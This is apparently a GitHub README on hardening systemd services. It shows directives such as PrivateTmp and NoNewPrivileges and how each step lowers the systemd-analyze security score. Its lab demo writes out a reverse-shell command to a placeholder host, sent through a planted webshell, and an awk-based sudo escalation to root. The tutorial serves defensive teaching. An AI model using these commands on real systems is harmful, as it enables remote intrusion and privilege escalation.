alegrey91 / Systemd Service Hardening
Projects that are alternatives of or similar to Systemd Service Hardening
Systemd Service Hardening
This is a demonstration about the powerful of systemd.
From latest realeases, systemd implemented some interesting features. These features regards security, in particular the sandboxing.
The file simplehttp.service provides some of these directives made available by systemd.
The images show, step-by-step, how to harden the service using specific directives and check them with provided systemd tools.
by alegrey91.
Debugging
Systemd made available an interesting tool named systemd-analyze.
The systemd-analyze security command generates a report about security exposure for each service present in our distribution.
This allow us to check the improvements applied to our systemd service, directive by directive.
As you can see, more of the services are actually marked as UNSAFE, this probably because not all applications still apply the features made available by systemd.
Getting Started
Let's start from a basic command to start python3 -m http.server as a service:
Description=Job that runs the python http.server daemon
Documentation=https://docs.python.org/3/library/http.server.html
[Service]
Type=simple
ExecStart=/usr/bin/python3 -m http.server
ExecStop=/bin/kill -9 $MAINPID
[Install]
WantedBy=multi-user.target
Checking the security exposure through systemd-analyze security we obtain the following result:
The security value is actually 9.6/10 and is marked as UNSAFE.
Let's see now, how to harden the current service to make it safer.
N.B. Not all of the following directives will be useful for the current service. It's just a demonstration on how to reduce the exposure for a generic systemd service.
PrivateTmp
Creates a file system namespace under /tmp/systemd-private-*-[unit name]-*/tmp rather than a shared /tmp or /var/tmp. Many of the unit files that ship with Red Hat Enterprise Linux include this setting and it removes an entire class of vulnerabilities around the prediction and replacement of files used in /tmp. [4]
This is how the service appear after the insertion of the following directive:
Description=Job that runs the python http.server daemon
Documentation=https://docs.python.org/3/library/http.server.html
[Service]
Type=simple
ExecStart=/usr/bin/python3 -m http.server
ExecStop=/bin/kill -9 $MAINPID
# Sandboxing features
PrivateTmp=yes
[Install]
WantedBy=multi-user.target
The result obtained from systemd-analyze is the following:
simplehttp.service 9.2 UNSAFE 😨
Good! We lower down from 9.6 to 9.2.
Let's see how to improve the final result.
NoNewPrivileges
Prevents the service and related child processes from escalating privileges. [4]
Add the following row:
NoNewPrivileges=true
The result obtainer is now:
simplehttp.service 9.0 UNSAFE 😨
RestrictNamespaces
Restrict all or a subset of namespaces to the service. Accepts cgroup, ipc, net, mnt, pid, user, and uts. [4]
Add the following row:
RestrictNamespaces=uts ipc pid user cgroup
As you can see above, the net namespace has not been set due to the fact that the service needs to bind itself on a network interface.
Isolating net from a network service will cause the uselessness of this.
simplehttp.service 8.8 EXPOSED 😨
Final results
Once we added the other directives to the service, we obtained a service like this:
Description=Job that runs the python http.server daemon
Documentation=https://docs.python.org/3/library/http.server.html
[Service]
Type=simple
ExecStart=/usr/bin/python3 -m http.server
ExecStop=/bin/kill -9 $MAINPID
# Sandboxing features
PrivateTmp=yes
NoNewPrivileges=true
ProtectSystem=strict
CapabilityBoundingSet=CAP_NET_BIND_SERVICE CAP_DAC_READ_SEARCH
RestrictNamespaces=uts ipc pid user cgroup
ProtectKernelTunables=yes
ProtectKernelModules=yes
ProtectControlGroups=yes
PrivateDevices=yes
RestrictSUIDSGID=true
IPAddressAllow=192.168.1.0/24
[Install]
WantedBy=multi-user.target
Reaching a really interesting result:
simplehttp.service 4.9 OK 😃
Well done! We obtained a good result passing from 9.6 to 4.9, partially securing the entire system.
Demo
If you want to try by yourself to setup a common systemd service, I provided for you a basic ansible script to deploy a working environment to make some practice.
The ansible provisioner script is available under ansible/ directory of the same repository.
This script deploy for you a little (vulnerable) environment to understand and configure the php-fpm systemd service, allowing you to reduce the attack surface, using some of the features listed above.
Scenario
Suppose you have an nginx webserver which is hosting your php website. The scenario that I created, starts from the possibility to have a RCE, using the webshell uploaded by the attacker.
Once inside the system you'll be able to understand how, step-by-step, it's possible to reduce the attack surface just using some systemd feature.
Prerequirements
To use the ansible script, you'll need at least a CentOS 8.1 system to deploy the entire installation.
Environment Setup
Once you installed the remote system, you are ready to deploy the environment with ansible following the steps below.
From your local machine, copy your ssh keys onto the remote system:
ssh-copy-id [email protected]
Go under the ansible/ directory of this repository:
cd ansible/
Define the inventory file replacing the conten of ansible_host variable with your webserver ip as shown below:
[php-webserver]
webserver ansible_host=your-webserver.ip
Deploy the environment with ansible:
ansible-playbook -i inventory -v main.yml -u root
Once finished you are ready to start the demo.
Getting Started
Using your browser, you'll find the vulnerable service at http://your-webserver.ip/webshell.php.
You can gain a revers shell just using netcat from your local machine:
nc -lnvp 4444,
and put this command onto the webshell input form:
bash -i >& /dev/tcp/your-local.ip/4444 0>&1.
The result is show in the image below:
At this time you're ready to check step-by-step the improvements of systemd features.
Step #1 (exploitation)
Once inside the system we can try to exploit it by searching for misconfigurations.
One of them is located into the /etc/sudoers file.
We can recognize this by typing the command sudo -l.
The result is shown below:
(root) NOPASSWD: /usr/bin/awk
This means we can use awk as sudo.
To exploit this misconfiguration we can use the following command:
sudo /usr/bin/awk 'BEGIN {system("/bin/sh")}'
At this point we should have become the root user!
But, how can we protect ourselves form this kind of privilege escalation? The answer is explained on the following rows.
Step #2 (hardenization)
First of all, verify the security exposure of php-fpm.service by typing:
systemd-analyze security php-fpm
The result is:
→ Overall exposure level for php-fpm.service: 9.2 UNSAFE 😨.
Now, edit the php-fpm service by typing:
systemctl edit --full php-fpm,
and add the following feature under the [Service] section:
NoNewPrivileges=true
This permits to block some kind of privilege escalation from the current user to another (in out case from apache to root).
Step #3 (verification)
Check the entered feature is available and typo errors are not presents:
systemd-analyze verify php-fpm.service
Verify the security exposure now:
systemd-analyze security php-fpm.service
→ Overall exposure level for php-fpm.service: 9.0 UNSAFE 😨
We reduced the exposure of 0.2 points.
Restart the php-fpm service:
systemctl restart php-fpm,
and try to repeat the exploitation.
Step #4 (2nd exploitation)
As you can observe now, the command sudo -l report to us the following message:
sudo: effective uid is not 0, is sudo installed setuid root?.
This means we have prevented the privilege escalation enabling the NoNewPrivileges feature!
Conclusion
After the demo, you can find the hardenized file for php-fpm systemd service under ansible/file/php-fpm.service.
Credits
A special thanks to ghibbo for his help and support during the tests.
References
- https://lincolnloop.com/blog/sandboxing-services-systemd/
- https://dev.to/djmoch/hardening-services-with-systemd-2md7
- https://www.ctrl.blog/entry/systemd-service-hardening.html
- https://www.redhat.com/sysadmin/mastering-systemd
- http://man7.org/linux/man-pages/man7/capabilities.7.html
- https://tim.siosm.fr/blog/2018/09/02/linux-system-hardening-thanks-to-systemd/